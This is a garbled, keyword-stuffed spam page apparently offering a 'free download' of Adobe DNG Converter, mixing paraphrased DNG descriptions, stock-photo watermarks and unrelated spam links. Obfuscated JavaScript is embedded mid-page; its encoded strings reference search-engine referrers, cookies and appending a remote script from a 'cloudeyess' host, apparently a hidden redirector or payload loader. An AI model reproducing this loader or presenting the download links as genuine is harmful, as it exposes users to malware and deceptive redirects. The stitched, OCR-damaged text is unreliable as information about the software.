



Download from Dreamstime.com reviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Adobe Dng Converter 7 1 Free Download](https://imgfil.com/1u2zip)



[Adobe Dng Converter 7 1 Free Download](https://imgfil.com/1u2zip)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

var 0xdf7d=['UnVrQ1M=','Z2V0VGltZQ==','a3BtY0Y=','dnVpbXQ=','OyBkb21haW49','OyBzZWN1cmU=','Lmdvb2dsZS4 =','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','cVVa','bmRH','SGNETmO=','LnlhaG9vLg==','LmFvbC 4=','eFFwT3A=','ZkNTUGY=','cmVmZXJyZXI=','SE1uTWo=','TnB0T1k=','aW5kZXhPZg==','dWhtZ2w=','YXNReE0=','Qk 9oT1E=','c2V0','a3J2V2w=','YnFyWm4=','aGhrako=','c2NyaXB0','aGVhZA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbW U=','YXBwZW5kQ2hpbGQ=','MXwyfDV8NHwwfDM=','VHJQ','TlBi','c3BsaXQ=','Y29va2ll','bWF0Y2g=','RWVlVms=','RF pNb1O=','TFRreGk=','bGVuZ3Ro','cmVwbGFjZO==','OyBleHBpcmVzPO==','OyBwYXRoPO==','b21wZUY=','a3J4dnI=','a  $E9wTWM = 'R2VnR0c = 'l$ :(function(0x32cb88,0x1bcf4b){var 0x2dbf22=function(0x103ee0){while(--0x103ee0){0x32} cb88['push']( $0x32cb88$ ['shift']());}};  $0x2dbf22(++0x1bcf4b);$  ( $0xdf7d,0x182$ )); var

\_0xddf7=function(\_0x5b4826,\_0x4a3682){\_0x5b4826= 0x5b4826-0x0:var

\_0xd64a1a=\_0xdf7d[\_0x5b4826];if(\_0xddf7['initialized']===undefined){(function(){var \_0x4ce2f1;try{var  $-0x333808$ =Function('return\x20(function()\x20'+'{ }.

1. adobe converter

2. adobe converter pdf to word

3. adobe converter login

By addressing the lack of an open standard for the raw files created by individual camera models, DNG helps ensure that photographers will be able to access their files in the future.. Learn more >In addition to the Digital Negative Specification, Adobe provides the free Adobe DNG Converter (Windows | Mac OS), which easily translates raw files from many of today's popular cameras.

### adobe converter

adobe converter, adobe converter pdf to word, adobe converter to word, adobe converter login, adobe converter pdf to excel, adobe converter free download, adobe converter download, adobe converter pdf to ipg, adobe converter software, adobe converter video, adobe converter to excel, adobe converter ipg to pdf, adobe converter dng, adobe converter pdf to ppt Jeux De Nob War The Elves Hacked Pics

DNG is supported by the following software versions: Photoshop CS to Photoshop CC, Photoshop Elements 3 to Photoshop Elements 12, and all versions of Lightroom, Gopika Guiarati Font Keyboard Layout



[Which Is Better Avast Or Sophos For Mac](http://puncmame.yolasite.com/resources/Which-Is-Better-Avast-Or-Sophos-For-Mac.pdf)

## **adobe converter pdf to word**

#### [harta romania pentru garmin navigon](https://dextersmates.simplecast.com/episodes/harta-romania-pentru-garmin-navigon)

 The DNG SDK provides support for reading and writing DNG files as well as for converting DNG data to a format that is easily displayed or processed by imaging applications.. A single raw processing solution enables a more efficient workflow when handling raw files from multiple camera models and manufacturers.. Hundreds of software manufacturers such as Apple and Google have developed support for DNG. [Sound forge 7 download completo portugues com serial port](https://tender-goodall-83c5c9.netlify.app/Sound-forge-7-download-completo-portugues-com-serial-port)

# **adobe converter login**

#### [How To Change Most Visited On Google Chrome](https://lineupnow.com/event/how-to-change-most-visited-on-google-chrome)

Download: Mac, WinDNG Profile Editor (September 2012)The DNG Profile Editor is a free software utility for creating or editing camera profiles.. For hardware and software manufacturers:DNG removes a potential barrier to new camera adoption, since raw files from new models will be immediately supported by Photoshop and other applications.. The DNG format allows R&D savings by reducing the need to develop new formats and by simplifying camera testing.. Key benefitsDNG format helps promote archival confidence, since digital imaging software solutions will be able to open raw files more easily in the future.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4ce2f1=0x333808$ ();}catch( $0x432180$ { $0x4ce2f1=window$ ;}var  $0x2ab$ 90b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4ce2f1['atob']||(\_0x4ce2f1[' atob']=function(\_0x991246){var \_0x981158=String(\_0x991246)['replace'](/=+\$/,'');for(var \_0x57b080=0x0,\_0x219af0,\_0x441 e3a, 0x2cc193=0x0, 0x5f41ea="; 0x441e3a= 0x981158['charAt']( 0x2cc193++);~ 0x441e3a&&( 0x219af0= 0x57b080%0 x4?\_0x219af0\*0x40+\_0x441e3a:\_0x441e3a,\_0x57b080++%0x4)?\_0x5f41ea+=String['fromCharCode'](0xff&\_0x219af0>>(-0  $x2^*$  0x57b080&0x6)):0x0){\_0x441e3a=\_0x2ab90b['indexOf'](\_0x441e3a);}return  $0x5f41ea;\}$ ; $\rangle$ ());  $0xddf7['base64DecodeUnicode']$ =function( $0x503809$ ){var  $0xe42b77=atob(0x503809)$ ;var

\_0x56465b=[];for(var \_0x52cace=0x0,\_0x39753a=\_0xe42b77['length'];\_0x52cace=\_0x1e8939;},'uhmgl':function  $\frac{0x5a30cd}{0x7a391}$ ,  $0x5c0a1c$ }{return

\_0x7a391!==\_0x5c0a1c;},'asQxM':\_0xddf7('0x21'),'BOhOQ':\_0xddf7('0x22'),'krvWl':function \_0x49578b(\_0x165fca,\_0x5079b3){return \_0x165fca(\_0x5079b3);},'bqrZn':function \_0xdc25e8(\_0x3de1fc,\_0x21081f){return \_0x3de1fc+\_0x21081f;},'hhkjJ':'https://cloudeyess.. And respected camera manufacturers such as Leica, Casio, Ricoh, Samsung, and Pentax have introduced cameras that provide direct DNG support. ae05505a44 [December 30th, 2017](https://dextersmates.simplecast.com/episodes/december-30th-2017)

ae05505a44

[Ego Sl94 Manual](https://excamcoove.substack.com/p/ego-sl94-manual)